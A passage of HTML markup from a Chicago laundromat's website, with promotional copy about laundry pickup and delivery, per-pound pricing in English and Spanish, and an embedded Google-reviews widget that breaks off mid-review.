						<div class="elementor-element elementor-element-aac0072 elementor-widget elementor-widget-image" data-id="aac0072" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="750" height="750" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp" class="attachment-full size-full wp-image-197" alt="EFFORTLESSLY CLEAN CLOTHES WITH PREMIER LAUNDRY PICKUP AND DELIVERY IN CHICAGO" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp 750w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-300x300.webp 300w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-150x150.webp 150w" sizes="auto, (max-width: 750px) 100vw, 750px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="750" height="750" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20750%20750%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp" class=" lazy  attachment-full size-full wp-image-197" alt="EFFORTLESSLY CLEAN CLOTHES WITH PREMIER LAUNDRY PICKUP AND DELIVERY IN CHICAGO"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp 750w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-300x300.webp 300w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-150x150.webp 150w"  data-sizes="auto, (max-width: 750px) 100vw, 750px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b7e1ce" data-id="1b7e1ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d5da6 elementor-widget elementor-widget-heading" data-id="39d5da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Clean Clothes, Right on Time — Laundry Delivery in Chicago That Connects with Your Routine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2bd52be elementor-widget elementor-widget-text-editor" data-id="2bd52be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We believe your laundry service should move as quickly as your week. Our laundry delivery in Chicago makes that possible. And inside every delivery is the kind of clean that only comes from professionals who care.</p><p>This isn’t just a pickup and drop. It’s a laundry service with a process.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8ac139 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8ac139" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c027e34" data-id="c027e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0e56a elementor-widget elementor-widget-heading" data-id="7f0e56a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Chicago Laundry Delivery Makes the Difference:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-062a8f7 elementor-widget elementor-widget-text-editor" data-id="062a8f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Book your pickup online or in-store</li><li>Clothes are separated, sorted, and treated based on your notes</li><li>Folded and packed tightly for easy storage</li><li>Ready in 12 hours, 24 hours, or 48 hours</li><li>Delivered straight to your door by a local team</li></ul><p>Your washer at home might clean, but it can’t do all this.</p><p>And yes, we do it from inside a fully equipped Laundromat in Chicago that meets commercial-grade standards for cleanliness, safety, and efficiency.</p><p>Our laundromat isn’t just another location. It’s where process and pride come together to make sure your laundry is always in good hands.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3eac41d elementor-align-left elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="3eac41d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7abef00" data-id="7abef00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1d4671 elementor-widget elementor-widget-image" data-id="f1d4671" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="1280" height="1702" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp" class="attachment-full size-full wp-image-195" alt="GET A FRESH START WITH FIESTAWASH COIN LAUNDROMAT: WHERE CLEAN CLOTHES MEET CONVENIENCE" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp 1280w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-226x300.webp 226w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-770x1024.webp 770w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-768x1021.webp 768w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-1155x1536.webp 1155w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="1280" height="1702" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%201702%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp" class=" lazy  attachment-full size-full wp-image-195" alt="GET A FRESH START WITH FIESTAWASH COIN LAUNDROMAT: WHERE CLEAN CLOTHES MEET CONVENIENCE"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp 1280w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-226x300.webp 226w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-770x1024.webp 770w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-768x1021.webp 768w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-1155x1536.webp 1155w"  data-sizes="auto, (max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f9e4fe elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f9e4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bf9d61" data-id="0bf9d61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a963de7 elementor-widget elementor-widget-image" data-id="a963de7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="984" height="1404" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp" class="attachment-full size-full wp-image-191" alt="UNLEASH THE POWER OF A FRESHLY LAUNDERED BUSINESS WITH COMMERCIAL LAUNDRY SERVICE CHICAGO" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp 984w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-210x300.webp 210w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-718x1024.webp 718w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-768x1096.webp 768w" sizes="auto, (max-width: 984px) 100vw, 984px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="984" height="1404" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20984%201404%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp" class=" lazy  attachment-full size-full wp-image-191" alt="UNLEASH THE POWER OF A FRESHLY LAUNDERED BUSINESS WITH COMMERCIAL LAUNDRY SERVICE CHICAGO"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp 984w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-210x300.webp 210w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-718x1024.webp 718w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-768x1096.webp 768w"  data-sizes="auto, (max-width: 984px) 100vw, 984px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b30d7c2" data-id="b30d7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675278f elementor-widget elementor-widget-heading" data-id="675278f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More Than Just Machines — Chicago Laundromat with a Personal Touch</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-812628a elementor-widget elementor-widget-text-editor" data-id="812628a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you’re searching for a Chicago laundromat that doesn’t feel like a hassle, you’ve found it. Fiestawash Laundry is designed to give you more than clean clothes. We give you back control over your day.</p><p>Inside, you’ll find well-maintained machines, clean spaces, and a team that’s always available if you need help. No matter how big or small your load is, we treat every customer like a regular.</p><p>From early morning drop-offs to evening pickups, our doors stay open and our dryers keep running. Walk in, drop off, or stay and relax — it’s all up to you.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cf27214 elementor-section-content-middle animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5cf27214" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d463f2c" data-id="4d463f2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25250db elementor-widget elementor-widget-image" data-id="25250db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class="attachment-full size-full wp-image-324" alt="Washh" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class=" lazy  attachment-full size-full wp-image-324" alt="Washh"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-662b6e7b" data-id="662b6e7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5280175b elementor-widget elementor-widget-heading" data-id="5280175b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laundromat Chicago Style — Where Service and Speed Work Together</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-46048604 elementor-widget elementor-widget-text-editor" data-id="46048604" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You don’t need to travel far for professional laundry care. Our Laundromat Chicago customers keep coming back for a reason. They want fast service that doesn’t cut corners. That’s what we deliver, every single time.</p><p>It’s not just about the washers and dryers. It’s about the way your items are treated, how your preferences are remembered, and how clean never feels rushed.</p><p>From folding shirts just the way you like them to separating delicates with care, we keep it personal. We never treat your load like just another ticket.</p><p>At Fiestawash Laundry, we know clean matters. But how we deliver it matters even more.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca898c7 elementor-section-content-middle animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ca898c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db23a38" data-id="db23a38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f3aa0 elementor-widget elementor-widget-image" data-id="13f3aa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class="attachment-full size-full wp-image-324" alt="Washh" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class=" lazy  attachment-full size-full wp-image-324" alt="Washh"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acaa4cc" data-id="acaa4cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc70e0 elementor-widget elementor-widget-heading" data-id="bfc70e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Your Clothes Clean, Fresh, And Dry At The Convenient Dry Free Laundromat Near You!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-798968d elementor-widget elementor-widget-text-editor" data-id="798968d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Standard 2 Day Turnaround Service At $0.99 per lbs</li><li>Express 1 Day Turnaround Service At $1.75 per lbs</li><li>Deluxe 12 Hours Turnaround Service At $2.25 per lbs</li><li>Premium(Same Day Service): At $3.00 per lbs</li></ul><p><strong>On Demand Pickup And Delivery Through Doordash Is Available Everyday 6am To 8 Pm</strong></p><p>The minimum is $40 on all turnarounds except same-day service which must be received before 7:00 am with the minimum of $60.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56df02ed elementor-reverse-tablet elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="56df02ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-542ff23" data-id="542ff23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea7d6ad elementor-widget elementor-widget-heading" data-id="ea7d6ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">VERSIÓN ESPAÑOLA
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4239d7a elementor-widget elementor-widget-text-editor" data-id="4239d7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Servicio estándar de entrega en 2 días a $0.99 por libra.</li><li>Servicio express de entrega en 1 día a $1.75 por libra.</li><li>Servicio deluxe de entrega en 12 horas a $2.25 por libra.</li><li>Servicio premium (entrega el mismo día) a $3.00 por libra.</li></ul><p><br /><strong>Recogida y entrega a pedido a través de Doordash disponible todos los días de 6:00 a.m. a 8:00 p.m.</strong></p><p>El mínimo es de $40 en todos los servicios de entrega, excepto en el servicio del mismo día, que debe recibirse antes de las 7:00 a.m. con un mínimo de $60.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6b80e5dc elementor-widget elementor-widget-spacer" data-id="6b80e5dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ac42f3a" data-id="2ac42f3a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177b9d4 elementor-widget elementor-widget-image" data-id="177b9d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp" class="attachment-full size-full wp-image-326" alt="Laundry-Wash" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp" class=" lazy  attachment-full size-full wp-image-326" alt="Laundry-Wash"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72143ed9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72143ed9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-459f95a6" data-id="459f95a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f8ce39e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f8ce39e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d51ece7" data-id="7d51ece7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f2ef05d elementor-widget elementor-widget-heading" data-id="1f2ef05d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We Provide Our Best Cleaning Services for You
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd03af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbd03af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0c764c" data-id="a0c764c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6ea2a elementor-widget elementor-widget-heading" data-id="4f6ea2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Reviews
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-592fa16 elementor-widget elementor-widget-shortcode" data-id="592fa16" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.7" data-layout-id="13" data-layout-category="slider" data-set-id="light-background" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="275" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-4"> <div class="ti-footer source-Google"> <div class="ti-row"> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh5.googleusercontent.com/--qwi-WBEqRo/AAAAAAAAAAI/AAAAAAAAAAA/YnQz7rTO4fA/s160-c-k-mo/photo.jpg" alt="Fiesta wash coin laundromat" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Fiesta wash coin laundromat</div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/h.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap"><strong>65 Google reviews</strong></span> </div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJa6yAHHAuDogRE-AW4M2Ouf4" class="ti-header-write-btn" role="button" aria-label="Write a review to Google" target="_blank" rel="noopener">Write a review</a> </div>  </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1705276800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIMlO_Xk77mKoAQ5ottXt7A4eIFFKZWgavQ4aPHtsqc=w40-h40-c-rp-mo-br100" alt="saeed ghafeli profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> saeed ghafeli </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Fiesta Wash rocked my laundry world! Their pick-up and delivery service made my laundry experience exceptionally seamless and effortless. The driver was quick, and the whole experience was just hassle-free and enjoyable. Seriously, their efficiency and convenience are a game-changer. My experience was amazing, and I’m sticking with them for my laundry.they’ve got it 